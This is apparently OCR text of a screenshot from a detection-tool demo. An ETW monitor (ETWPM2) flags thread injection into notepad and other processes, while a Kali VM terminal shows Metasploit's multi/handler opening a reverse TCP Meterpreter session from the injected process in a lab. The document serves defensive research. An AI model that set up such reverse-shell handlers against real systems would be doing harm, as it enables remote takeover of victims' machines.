 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (2)
Time EventID Process Evt-Type EventMessage
2/1/2022 10:29:32 PM 2 conhost:8484 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: conhost:8484 TID(11076) Injected by Process Exited (PID:
2/1/2022 10:29:33 PM 2 IntelliTrace:1236 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: IntelliTrace:1236 TID(3136) Injected by Process Exited (PID:
2/1/2022 10:29:34 PM 2 dotnet:6124 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: dotnet:6124 TID(7492) Injected by Process Exited (PID:10
2/1/2022 10:29:35 PM 2 dotnet:6124 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: dotnet:6124 TID(7724) Injected by Process Exited (PID:4)T
2/1/2022 10:29:38 PM 1 notepad [NEW] [ETW] [MEM] NewProcess Started PID = 8276 PIDPath = C:\Windows\System32\notepad.exeProcessName = notepad[C
2/1/2022 10:29:38 PM 2 notepad:8276 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: notepad:8276 TID(9528) Injected by Process Exited (PID:6
2/1/2022 10:29:39 PM 2 msvsmon:10796 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: msvsmon:10796 TID(2952) Injected by Process Exited (PID:
2/1/2022 10:29:40 PM 3 notepad:8276 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: notepad:8276 TID(-1) TaskName(TcpIp) PIDPath = C:\Windows\Sy
2/1/2022 10:29:40 PM 1 cmd [NEW] [ETW] [MEM] NewProcess Started PID = 5548 PIDPath = Process Exited (PID:5548)ProcessName = cmd[CommandLine:
2/1/2022 10:29:40 PM 2 cmd:5548 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: cmd:5548 TID(368) Injected by C:\Program Files (x86)\Micr
2/1/2022 10:29:40 PM 1 cmd [NEW] [ETW] [MEM] NewProcess Started PID = 6764 PIDPath = Process Exited (PID:6764)ProcessName = cmd[CommandLine:
2/1/2022 10:29:40 PM 2 cmd:6764 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: cmd:6764 TID(1100) Injected by C:\Program Files (x86)\Mi
2/1/2022 10:29:40 PM 1 conhost [NEW] [ETW] [MEM] NewProcess Started PID = 5396 PIDPath = Process Exited (PID:5396)ProcessName = conhost[CommandLi
2/1/2022 10:29:40 PM 2 conhost:5396 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: conhost:5396 TID(5960) Injected by Process Exited (PID:5
2/1/2022 10:29:40 PM 1 conhost [NEW] [ETW] [MEM] NewProcess Started PID = 11972 PIDPath = Process Exited (PID:11972)ProcessName = conhost[Comma
2/1/2022 10:29:40 PM 2 conhost:11972 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: conhost:11972 TID(11328) Injected by Process Exited (PI
2/1/2022 10:29:41 PM 1 ScriptedSandbox64 [NEW] [ETW] [MEM] NewProcess Started PID = 8416 PIDPath = C:\Program Files (x86)\Microsoft Visual Studio\2019\Enterprise\
2/1/2022 10:29:41 PM 2 ScriptedSandbox64:8... [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: ScriptedSandbox64:8416 TID(7180) Injected by C:\Progra
2/1/2022 10:29:41 PM 2 ScriptedSandbox64:8... [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: ScriptedSandbox64:8416 TID(8104) Injected by Process E
[ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: notepad:8276 TID(9528) Injected by Process Exited (PID:6124)
Target_ProcessPath: C:\Windows\System32\notepad.exe
Debug info: [2/1/2022 10:29:09 PM] PID: (8276)(notepad) 9528::0x7ff6cd1e3db0:7316:6124[Injected by dotnet.exe:6124]
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is off
69
70 #region Getting ThreadContext
100 % No issues found
Output Error List Package Manager Console
kali [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
pplications Places Terminal W
Automatic suspend
Computer will suspend ve
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 20 opened (192.168.56.101
09 +0000
meterpreter >
meterpreter > getpid
Current pid: 8276
meterpreter >